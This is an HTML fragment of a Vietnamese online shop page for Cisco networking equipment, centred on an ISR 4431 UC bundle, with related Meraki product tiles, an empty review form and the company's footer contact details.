		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/mx84-hw-cisco-meraki-mx84/">MX84-HW CISCO MERAKI MX84</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>0</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-310 status-publish first instock product_cat-thiet-bi-mang-cisco-1 product_cat-cisco-meraki has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/mx68-hw-cisco-meraki-mx68/" aria-label="MX68-HW CISCO MERAKI MX68">
					<img width="247" height="174" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20174'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mx64" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2020/07/mx64-247x174.jpg" /><noscript><img width="247" height="174" src="https://digitechjsc.net/wp-content/uploads/2020/07/mx64-247x174.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mx64" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/mx68-hw-cisco-meraki-mx68/">MX68-HW CISCO MERAKI MX68</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>0</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
		</div>
	</div>

		</div>
</div>
</div>
<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Đánh giá ISR4431-V/K9 Cisco ISR 4431 UC Bundle, PVDM4-64, UC License, CUBE-25		</h2>

        <div class="star_box">
            <div class="star_box_left">
                <div class="star-average">
                                    </div>
                <div class="reviews_bar">
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">5<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">4<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">3<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">2<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">1<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                    </div>
            </div>
                        <div class="star_box_right">
                <a href="javascript:void(0)" title="Đánh giá ngay" class="btn-reviews-now">Đánh giá ngay</a>
            </div>
                    </div>

                    <div id="review_form_wrapper" class="mfp-hide">
                <div id="review_form">
                    	<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Đánh giá ISR4431-V/K9 Cisco ISR 4431 UC Bundle, PVDM4-64, UC License, CUBE-25 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/san-pham/isr4431-v-k9-cisco-isr-4431-uc-bundle-pvdm4-64-uc-license-cube-25/#respond" style="display:none;">Hủy</a></small></span><form action="https://digitechjsc.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" minlength="10" required placeholder="Mời bạn chia sẻ thêm một số cảm nhận..."></textarea></div><div class="wrap-attaddsend"><div class="review-attach"><span class="btn-attach devvn_insert_attach">Gửi ảnh chụp thực tế</span><input type="file" name="files" id="files" accept="image/jpeg, image/png, image/gif, image/x-png"></div><span id="countContent">0 ký tự (tối thiểu 10)</span></div><div class="list_attach"><ul class="devvn_attach_view"></ul><span class="devvn_insert_attach"><i class="devvn-plus">+</i></span></div><div class="comment-form-rating"><label for="rating">Bạn cảm thấy sản phẩm như thế nào?(chọn sao nhé):</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><div class="form_row_reviews"><p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" required placeholder="Họ tên (Bắt buộc)"/></p>
<p class="comment-form-phone"><input id="phone" name="phone" type="text" size="30" required placeholder="Số điện thoại (Bắt buộc)"/></p>
<p class="comment-form-email"><input id="email" name="email" type="email" value="" size="30" placeholder="Email (Không bắt buộc)"/></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đánh giá ngay" /> <input type='hidden' name='comment_post_ID' value='16530' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b021844c65" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="58"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                </div>
                <button type="button" data-fancybox-close="" class="fancybox-button fancybox-close-small" title="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"></path></svg></button>
            </div>
        
					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

	<div class="clear"></div>
</div>

<div class="devvn_prod_cmt">
    <div class="devvn_cmt_form">
        <form action="" method="post" id="devvn_cmt">
        <div class="devvn_cmt_input">
            <textarea placeholder="Mời bạn tham gia thảo luận, vui lòng nhập tiếng Việt có dấu" name="devvn_cmt_content" id="devvn_cmt_content" minlength="20"></textarea>
        </div>
        <div class="devvn_cmt_form_bottom ">
                        <div class="devvn_cmt_radio">
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="male" checked/>
                    <span>Anh</span>
                </label>
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="female"/>
                    <span>Chị</span>
                </label>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_name" type="text" id="devvn_cmt_name" placeholder="Họ tên (bắt buộc)"/>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_email" type="text" id="devvn_cmt_email" placeholder="Email"/>
            </div>
                        <div class="devvn_cmt_submit">
                <button type="submit" id="devvn_cmt_submit">Gửi</button>
                <input type="hidden" value="16530" name="post_ID">
                <input type="hidden" value="" name="cmt_parent_id">
            </div>
        </div>
        </form>
    </div>
    <div class="devvn_cmt_list">
                        <p>Chưa có bình luận nào</p>
                            </div>
</div></div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section infomation" id="section_1728657374">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row vb-thongtin"  id="row-940349004">


	<div id="col-957150029" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CÔNG TY CỔ PHẦN GIẢI PHÁP CÔNG NGHỆ SỐ</span><b></b></h3></div>

<div class="vb_text_gt">GPKD số 0102893352 do Sở Kế Hoạch &amp; Đầu Tư Hà Nội cấp ngày 03/09/2008</div>

		</div>
					</div>

	

	<div id="col-1834447217" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row vb-ft-ft12"  id="row-1304516876">


	<div id="col-110606578" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Hà nội</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Phòng 603 - Tòa nhà FS, 47 Đường Nguyễn Tuân, Quận Thanh Xuân, TP. Hà Nội</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-1241671951">


	<div id="col-744459918" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Đà Nẵng</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 57 Nguyễn Thanh Năm, Phường An Khê, Quận Thanh Khê, TP. Đà Nẵng</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-23) 6358 8886 / (+84-23) 6361 2886</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-687400798">


	<div id="col-1043250032" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >TP. HCM</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 406/85 Cộng Hòa, Phường 13, Quận Tân Bình, TP.HCM</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-28) 3811 8628 / (+84-28) 3811 8566</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-121249415">


	<div id="col-568079781" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p><i class="fas fa-fax"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>
<p><i class="fas fa-envelope"></i> sales@digitechjsc.com.vn</p>
<p><i class="fab fa-internet-explorer"></i> <a href="/">www.digitechjsc.net</a></p>


<a href="//www.dmca.com/Protection/Status.aspx?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd"  alt="DMCA.com Protection Status" /></noscript></a>  <script data-minify="1" src="https://digitechjsc.net/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1766651939"> </script>


		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1056104280" class="col vb_button_cs medium-3 small-12 large-3"  >
				<div class="col-inner text-left"  >
			
			

<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CHÍNH SÁCH CÔNG TY</span><b></b></h3></div>

<a href="https://digitechjsc.net/chinh-sach-bao-hanh/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo hành</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-doi-tra-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách đổi trả</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-bao-mat-thong-tin-khach-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo mật thông tin</span>
  </a>


<a href="https://digitechjsc.net/huong-dan-thanh-toan/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Thông tin chuyển khoản</span>
  </a>


<a href="https://digitechjsc.net/phuong-thuc-van-chuyen/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Phương thức vận chuyển</span>
  </a>


<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 241.45374449339px!important"><a class="ux-logo-link block image-" title="" rel="nofollow" href="http://online.gov.vn/Home/WebDetails/85002" style="padding: 15px;"><img width="600" height="227" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20227'%3E%3C/svg%3E" title="" alt="" class="ux-logo-image block" style="height:80px;" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" /><noscript><img width="600" height="227" src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" title="" alt="" class="ux-logo-image block" style="height:80px;" /></noscript></a></div>


		</div>
					</div>

	

</div>
<div class="row row-full-width align-right vb-bando"  id="row-1038334183">


	<div id="col-475511391" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3724.9484084565092!2d105.80313631528743!3d20.99470508601671!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ac961c43722f%3A0x455c17adeb83a4d6!2zNDcgxJAuIE5ndXnhu4VuIFR1w6JuLCBUaGFuaCBYdcOibiBUcnVuZywgVGhhbmggWHXDom4sIEjDoCBO4buZaSwgVmnhu4d0IE5hbQ!5e0!3m2!1svi!2s!4v1600122325403!5m2!1svi!2s" width="2000" height="500" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1728657374 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0, 85, 142);
}
</style>
	</section>
	
<div class="addThis_listSharing addThis_listing">
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon"  href="tel:0903496668" rel="nofollow" aria-label="phone"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint2_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M14.0087 9.35552C14.1581 9.40663 14.3885 9.52591 14.5208 9.61114C15.3315 10.148 17.5888 13.0324 18.3271 14.4726C18.7495 15.2949 18.8903 15.9041 18.758 16.3558C18.6214 16.8415 18.3953 17.0971 17.384 17.9109C16.9786 18.239 16.5988 18.5756 16.5391 18.6651C16.3855 18.8866 16.2617 19.3212 16.2617 19.628C16.266 20.3395 16.7269 21.6305 17.3328 22.6232C17.8021 23.3944 18.6428 24.3828 19.4749 25.1413C20.452 26.0361 21.314 26.6453 22.2869 27.1268C23.5372 27.7488 24.301 27.9064 24.86 27.6466C25.0008 27.5826 25.1501 27.4974 25.1971 27.4591C25.2397 27.4208 25.5683 27.0202 25.9268 26.5772C26.618 25.7079 26.7759 25.5674 27.2496 25.4055C27.8513 25.201 28.4657 25.2563 29.0844 25.5716C29.5538 25.8145 30.5779 26.4493 31.2393 26.9095C32.1098 27.5187 33.9703 29.0355 34.2221 29.3381C34.6658 29.8834 34.7427 30.5821 34.4439 31.3534C34.1281 32.1671 32.8992 33.6925 32.0415 34.3444C31.2649 34.9323 30.7145 35.1581 29.9891 35.1922C29.3917 35.222 29.1442 35.1709 28.3804 34.8556C22.3893 32.3887 17.6059 28.7075 13.8081 23.65C11.8239 21.0084 10.3134 18.2688 9.28067 15.427C8.67905 13.7696 8.64921 13.0495 9.14413 12.2017C9.35753 11.8438 10.2664 10.9575 10.9278 10.4633C12.0288 9.64524 12.5365 9.34273 12.9419 9.25754C13.2193 9.19787 13.7014 9.24473 14.0087 9.35552Z" fill="white"></path><defs><linearGradient id="paint2_linear" x1="22" y1="-7.26346e-09" x2="22.1219" y2="40.5458" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#e8434c"></stop><stop offset="100%" stop-color="#d61114"></stop></linearGradient></defs></svg><span class="tooltip-text">Gọi ngay cho chúng tôi</span></a></div>
<div class="addThis_item"><a rel="nofollow noopener" class="addThis_item--icon" href="//zalo.me/0903496668" target="_blank" aria-label="zalo"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint4_linear)"></circle><g clip-path="url(#clip0)"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.274 34.0907C15.7773 34.0856 16.2805 34.0804 16.783 34.0804C16.7806 34.0636 16.7769 34.0479 16.7722 34.0333C16.777 34.0477 16.7808 34.0632 16.7832 34.0798C16.8978 34.0798 17.0124 34.0854 17.127 34.0965H25.4058C26.0934 34.0965 26.7809 34.0977 27.4684 34.0989C28.8434 34.1014 30.2185 34.1039 31.5935 34.0965H31.6222C33.5357 34.0798 35.0712 32.5722 35.0597 30.7209V27.4784C35.0597 27.4582 35.0612 27.4333 35.0628 27.4071C35.0676 27.3257 35.0731 27.2325 35.0368 27.2345C34.9337 27.2401 34.7711 27.2757 34.7138 27.3311C34.2744 27.6145 33.8483 27.924 33.4222 28.2335C32.57 28.8525 31.7179 29.4715 30.7592 29.8817C27.0284 31.0993 23.7287 31.157 20.2265 30.3385C20.0349 30.271 19.9436 30.2786 19.7816 30.292C19.6773 30.3007 19.5436 30.3118 19.3347 30.3068C19.3093 30.3077 19.2829 30.3085 19.2554 30.3093C18.9099 30.3197 18.4083 30.3348 17.8088 30.6877C16.4051 31.1034 14.5013 31.157 13.5175 31.0147C13.522 31.0245 13.5247 31.0329 13.5269 31.0407C13.5236 31.0341 13.5204 31.0275 13.5173 31.0208C13.5036 31.0059 13.4864 30.9927 13.4696 30.98C13.4163 30.9393 13.3684 30.9028 13.46 30.8268C13.4867 30.8102 13.5135 30.7929 13.5402 30.7757C13.5937 30.7412 13.6472 30.7067 13.7006 30.6771C14.4512 30.206 15.1559 29.6905 15.6199 28.9311C16.2508 28.1911 15.9584 27.9025 15.4009 27.3524L15.3799 27.3317C12.6639 24.6504 11.8647 21.8054 12.148 17.9785C12.486 15.8778 13.4829 14.0708 14.921 12.4967C15.7918 11.5433 16.8288 10.7729 17.9632 10.1299C17.9796 10.1198 17.9987 10.1116 18.0182 10.1032C18.0736 10.0793 18.1324 10.0541 18.1408 9.98023C18.1475 9.92191 18.0507 9.90264 18.0163 9.90264C17.3698 9.90264 16.7316 9.89705 16.0964 9.89148C14.8346 9.88043 13.5845 9.86947 12.3041 9.90265C10.465 9.95254 8.78889 11.1779 8.81925 13.3614C8.82689 17.2194 8.82435 21.0749 8.8218 24.9296C8.82053 26.8567 8.81925 28.7835 8.81925 30.7104C8.81925 32.5007 10.2344 34.0028 12.085 34.0749C13.1465 34.1125 14.2107 34.1016 15.274 34.0907ZM13.5888 31.1403C13.5935 31.1467 13.5983 31.153 13.6032 31.1594C13.7036 31.2455 13.8031 31.3325 13.9021 31.4202C13.8063 31.3312 13.7072 31.2423 13.6035 31.1533C13.5982 31.1487 13.5933 31.1444 13.5888 31.1403ZM16.5336 33.8108C16.4979 33.7885 16.4634 33.7649 16.4337 33.7362C16.4311 33.7358 16.4283 33.7352 16.4254 33.7345C16.4281 33.7371 16.4308 33.7397 16.4335 33.7423C16.4632 33.7683 16.4978 33.79 16.5336 33.8108Z" fill="white"></path><path d="M17.6768 21.6754C18.5419 21.6754 19.3555 21.6698 20.1633 21.6754C20.6159 21.6809 20.8623 21.8638 20.9081 22.213C20.9597 22.6509 20.6961 22.9447 20.2034 22.9502C19.2753 22.9613 18.3528 22.9558 17.4247 22.9558C17.1554 22.9558 16.8919 22.9669 16.6226 22.9502C16.2903 22.9336 15.9637 22.8671 15.8033 22.5345C15.6429 22.2019 15.7575 21.9026 15.9752 21.631C16.8575 20.5447 17.7455 19.4527 18.6336 18.3663C18.6851 18.2998 18.7367 18.2333 18.7883 18.1723C18.731 18.0781 18.6508 18.1224 18.582 18.1169C17.9633 18.1114 17.3388 18.1169 16.72 18.1114C16.5768 18.1114 16.4335 18.0947 16.296 18.067C15.9695 17.995 15.7689 17.679 15.8434 17.3686C15.895 17.158 16.0669 16.9862 16.2846 16.9363C16.4221 16.903 16.5653 16.8864 16.7085 16.8864C17.7284 16.8809 18.7539 16.8809 19.7737 16.8864C19.9571 16.8809 20.1347 16.903 20.3123 16.9474C20.7019 17.0749 20.868 17.4241 20.7133 17.7899C20.5758 18.1058 20.3581 18.3774 20.1404 18.649C19.3899 19.5747 18.6393 20.4948 17.8888 21.4093C17.8258 21.4814 17.7685 21.5534 17.6768 21.6754Z" fill="white"></path><path d="M24.3229 18.7604C24.4604 18.5886 24.6036 18.4279 24.8385 18.3835C25.2911 18.2948 25.7151 18.5775 25.7208 19.021C25.738 20.1295 25.7323 21.2381 25.7208 22.3467C25.7208 22.6349 25.526 22.8899 25.2453 22.973C24.9588 23.0783 24.6322 22.9952 24.4432 22.7568C24.3458 22.6404 24.3057 22.6183 24.1682 22.7236C23.6468 23.1338 23.0567 23.2058 22.4207 23.0063C21.4009 22.6848 20.9827 21.9143 20.8681 20.9776C20.7478 19.9632 21.0973 19.0986 22.0369 18.5664C22.816 18.1175 23.6067 18.1563 24.3229 18.7604ZM22.2947 20.7836C22.3061 21.0275 22.3863 21.2603 22.5353 21.4543C22.8447 21.8534 23.4348 21.9365 23.8531 21.6372C23.9218 21.5873 23.9848 21.5263 24.0421 21.4543C24.363 21.033 24.363 20.3402 24.0421 19.9189C23.8817 19.7027 23.6296 19.5752 23.3603 19.5697C22.7301 19.5309 22.289 20.002 22.2947 20.7836ZM28.2933 20.8168C28.2474 19.3923 29.2157 18.3281 30.5907 18.2893C32.0517 18.245 33.1174 19.1928 33.1632 20.5785C33.209 21.9808 32.321 22.973 30.9517 23.106C29.4563 23.2502 28.2704 22.2026 28.2933 20.8168ZM29.7313 20.6838C29.7199 20.961 29.8058 21.2326 29.9777 21.4598C30.2928 21.8589 30.8829 21.9365 31.2955 21.6261C31.3585 21.5818 31.41 21.5263 31.4616 21.4709C31.7939 21.0496 31.7939 20.3402 31.4673 19.9189C31.3069 19.7083 31.0548 19.5752 30.7855 19.5697C30.1668 19.5364 29.7313 19.991 29.7313 20.6838ZM27.7891 19.7138C27.7891 20.573 27.7948 21.4321 27.7891 22.2912C27.7948 22.6848 27.474 23.0118 27.0672 23.0229C26.9985 23.0229 26.924 23.0174 26.8552 23.0007C26.5688 22.9287 26.351 22.6349 26.351 22.2857V17.8791C26.351 17.6186 26.3453 17.3636 26.351 17.1031C26.3568 16.6763 26.6375 16.3992 27.0615 16.3992C27.4969 16.3936 27.7891 16.6708 27.7891 17.1142C27.7948 17.9789 27.7891 18.8491 27.7891 19.7138Z" fill="white"></path><path d="M22.2947 20.7828C22.289 20.0013 22.7302 19.5302 23.3547 19.5634C23.6239 19.5745 23.876 19.702 24.0364 19.9181C24.3573 20.3339 24.3573 21.0322 24.0364 21.4535C23.7271 21.8526 23.1369 21.9357 22.7187 21.6364C22.65 21.5865 22.5869 21.5255 22.5296 21.4535C22.3864 21.2595 22.3062 21.0267 22.2947 20.7828ZM29.7314 20.683C29.7314 19.9957 30.1668 19.5357 30.7856 19.569C31.0549 19.5745 31.307 19.7075 31.4674 19.9181C31.794 20.3394 31.794 21.0544 31.4617 21.4701C31.1408 21.8636 30.545 21.9302 30.1382 21.6198C30.0752 21.5754 30.0236 21.52 29.9778 21.459C29.8059 21.2318 29.7257 20.9602 29.7314 20.683Z" fill="#0068FF"></path></g><defs><linearGradient id="paint4_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#3985f7"></stop><stop offset="100%" stop-color="#1272e8"></stop></linearGradient><clipPath id="clip0"><rect width="26.3641" height="24.2" fill="white" transform="translate(8.78906 9.90234)"></rect></clipPath></defs></svg><span class="tooltip-text">Chat với chúng tôi qua Zalo</span></a></div>
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="mailto:sales@digitechjsc.com.vn" aria-label="email"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint1_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M11.4589 11.6667H32.5414C33.1621 11.6667 33.6993 11.8861 34.153 12.3245C34.6062 12.7634 34.8332 13.2904 34.8332 13.9064C34.8332 14.6435 34.599 15.3481 34.1319 16.0197C33.6639 16.6914 33.0816 17.2655 32.3846 17.7413C30.0672 19.3131 28.3185 20.4998 27.1311 21.3061C26.4785 21.7489 25.9931 22.0787 25.6817 22.2905C25.6355 22.3222 25.5634 22.3723 25.4675 22.4396C25.3643 22.5117 25.2337 22.6037 25.0729 22.7174C24.7625 22.9368 24.5048 23.114 24.2994 23.2495C24.0938 23.3846 23.8457 23.5363 23.5545 23.7043C23.2631 23.8724 22.9887 23.9983 22.7309 24.0823C22.4731 24.1661 22.2344 24.2082 22.0148 24.2082H22.0006H21.9863C21.7667 24.2082 21.5281 24.1661 21.2702 24.0823C21.0125 23.9983 20.7378 23.8721 20.4466 23.7043C20.1552 23.5363 19.9068 23.385 19.7017 23.2495C19.4964 23.114 19.2386 22.9368 18.9284 22.7174C18.7672 22.6037 18.6366 22.5118 18.5334 22.4393L18.5233 22.4323C18.4325 22.3688 18.3638 22.3208 18.3195 22.2905C17.9197 22.0157 17.4354 21.6846 16.8739 21.3022C16.2152 20.8532 15.4486 20.3329 14.5671 19.7359C12.9342 18.6303 11.9554 17.9654 11.6308 17.7413C11.0388 17.3494 10.4802 16.8107 9.95513 16.1248C9.43011 15.4387 9.16748 14.8018 9.16748 14.214C9.16748 13.4864 9.36539 12.8796 9.76184 12.3944C10.158 11.9095 10.7234 11.6667 11.4589 11.6667ZM33.4002 19.2392C31.4494 20.5296 29.7913 21.6405 28.4258 22.5725L34.8324 28.8337V18.0213C34.4217 18.4695 33.9443 18.8752 33.4002 19.2392ZM9.1665 18.0214C9.58659 18.4788 10.0691 18.8848 10.6132 19.2393C12.6414 20.5863 14.2935 21.6952 15.5757 22.5701L9.1665 28.8335V18.0214ZM34.0421 30.8208C33.6172 31.1883 33.1173 31.3745 32.5403 31.3745H11.4578C10.8809 31.3745 10.3807 31.1883 9.95575 30.8208L17.2287 23.7122C17.4107 23.8399 17.5789 23.9592 17.7306 24.0679C18.2751 24.4597 18.7165 24.7654 19.0556 24.9845C19.3944 25.2041 19.8455 25.4279 20.4091 25.6564C20.9726 25.8853 21.4976 25.9993 21.9847 25.9993H21.9989H22.0132C22.5002 25.9993 23.0253 25.8852 23.5888 25.6564C24.152 25.4279 24.6032 25.2041 24.9423 24.9845C25.2814 24.7654 25.7231 24.4597 26.2672 24.0679C26.427 23.955 26.5961 23.8362 26.7705 23.7141L34.0421 30.8208Z" fill="white"></path><defs><linearGradient id="paint1_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#70f3ff"></stop><stop offset="100%" stop-color="#00dcf0"></stop></linearGradient></defs></svg><span class="tooltip-text">Gửi email cho chúng tôi</span></a></div>
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="/lien-he" aria-label="Liên hệ"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint5_linear)"></circle><path d="M22 10C17.0374 10 13 13.7367 13 18.3297C13 24.0297 21.0541 32.3978 21.397 32.7512C21.7191 33.0832 22.2815 33.0826 22.603 32.7512C22.9459 32.3978 31 24.0297 31 18.3297C30.9999 13.7367 26.9626 10 22 10ZM22 22.5206C19.5032 22.5206 17.4719 20.6406 17.4719 18.3297C17.4719 16.0188 19.5032 14.1388 22 14.1388C24.4968 14.1388 26.528 16.0189 26.528 18.3297C26.528 20.6406 24.4968 22.5206 22 22.5206Z" fill="white"></path><defs><linearGradient id="paint5_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#f5ae16"></stop><stop offset="100%" stop-color="#d99009"></stop></linearGradient></defs></svg><span class="tooltip-text">Xem địa chỉ doanh nghiệp</span></a></div>
